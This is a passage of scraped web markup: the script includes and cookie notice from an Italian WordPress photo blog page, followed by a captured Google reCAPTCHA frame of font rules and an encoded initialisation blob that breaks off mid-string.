wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://eugenioguarini.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f2e7337733" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://eugenioguarini.it/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.tipsy.js?ver=1.0.0' id='jquery.tipsy-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.mobilemenu.js?ver=1.0.0' id='jquery.mobilemenu-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.prettyPhoto.js?ver=1.0.0' id='jquery.prettyPhoto-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/themes/suevafree/js/jquery.custom.js?ver=1.0.0' id='jquery.custom-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='dsq_embed_script-js-extra'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"platform":"wordpress@5.7.14","language":""},"disqusIdentifier":"1385 http:\/\/kcrisfoto.it\/eugenioguarini\/2014\/11\/passaggio-al-blu-2\/","disqusShortname":"eugenioguarini-it","disqusTitle":"Passaggio al Blu","disqusUrl":"https:\/\/eugenioguarini.it\/2014\/11\/passaggio-al-blu\/","options":{"manualSync":false},"postId":"1385"};
/* ]]> */
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/plugins/disqus-comment-system/media/js/disqus.js?ver=5.7.14' id='dsq_embed_script-js'></script>
<script type='text/javascript' id='dsq_count_script-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"eugenioguarini-it"};
/* ]]> */
</script>
<script type='text/javascript' src='https://eugenioguarini.it/wp-content/plugins/disqus-comment-system/media/js/count.js?ver=5.7.14' id='dsq_count_script-js'></script>

			<div id="cookie-notice" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Utilizziamo i cookie per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Se continui ad utilizzare questo sito noi assumiamo che tu ne sia felice.</span><a href="" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie button bootstrap">Ok</a>
				</div>
			</div>   

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LedqpgaAAAAAAYDy13Givy1-6tm5QqvaVY88Tkm&co=aHR0cHM6Ly9ldWdlbmlvZ3VhcmluaS5pdDo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jtcqhctcf4p1
body_size: 48798
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="haPLGWTGWqbpLcItzqPThQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="haPLGWTGWqbpLcItzqPThQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="haPLGWTGWqbpLcItzqPThQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DtjLDo8K/wq1dEBXDpA9xwoF9CMOmw6sJwp95PW7DnMOFAsOXwopTbRMfw5bCpsOtGxDCksOew6/[base64]/CkxIvwqrCnTHCjMKdw6TDtcOGGMORw7zDtsKqQDYqMcK4w5zDp01Jw7XDvE3DicKVNFDDoENTWWkmw5vCu3DCpMKnwpDDq2BvwoEWw79pwqcNSF/DgATDu8KMw4/DlcKFXsKqcVx4bgbDlMKNETHDsUsDwrzCrm5Cw6sdB1RXTjVcwpjCnsKULyg2wonCgkVEw44PwpbCjsODdRXDu8KuwpPCsW7DjRV8w4nCjMKTN8K5wonCncObw6pCwpJrA8OZBcK6PcOVwovClMK9w6HDiXfCjy7DvMOIdMKkw77CjcK/[base64]/CnyXCm18Ow6jDghbDuhl6wprCrCQQw7ZlXn0Tw4Y7w7tZDGvDhRnCnsKJw7LCtFTCpMK6O8OIAFJhKsKhIcOQwojDkWLCi8OZAsK2PR/CjcKlwo3DisKnEh3CqcOOZsKdwodSwrbDucOjwovCv8OIfR7CnFfCsMKCw6wVwovCoMKxMAghEH1AwrfCvUJLAzDCiGh5wovDocKyw5pAIMO7w7p1wqt1wpsfZgDCqsO0wptcT8KnwrUxTMK4wrRJwoXCiidNE8KowqHCpMO3w5h0wp/DrwLDoCIMEkxoQVTDkMKTw7h1amshw5jDu8K0w47DvUDCqcOyYl0JwqzCg28KIsKewpjDl8OgRcOeKcONwrrDiVMOPynDoBbDgcO4wpTDsgLCscOhLh/CosOew64Ycl/CqEPDlS7DgS7ChAEIw6fDsD5UQ2QtfsKHfiwBdQ3CuMK3a2YjUcOHM8OLwoVZw4dNCcOfOEcCwp/ChcKZLzzDnsK8FMKdw69+wpY0UA1/wpvCj0rDphVGw55lw4QFecOvwpNCQyjCnsK+cV4Yw7LDncK9w7/DpcOCwo/DsnPDsBzCpGHDo2DDocKnSljCr0MEMMKHw6hcw47Cu27DucOYYXDDkEDDp8OdAMOrYcKDwqjCvXYLw4kcwrU9JsKkwqRlwqHDtWDDsMKkKWbCnS8TTcOIOkHDhC8QPksZHcKRwojClsORw6tIGm/CgsKEZhdxw54tOXHDh17CpcK1HsKgUcOyYsKXw5/CrSbDjwDCl8K+w61bw4hWOsKhwo7CiQDDnXjDhFbDpUnDjSTCg2fDqSVyV1XDiXsgTTkAFMK/[base64]/[base64]/CgsOFwoY6w6hRFsKXMsK7acOPe8OZw6HDi8Ovw7fCrkohw7UYKkNaWSEMJ8K7ZcK/A8K8dMOydCsuwrY6wp/CgsK4McOIVMOywrAeNsOJwq0Ow6X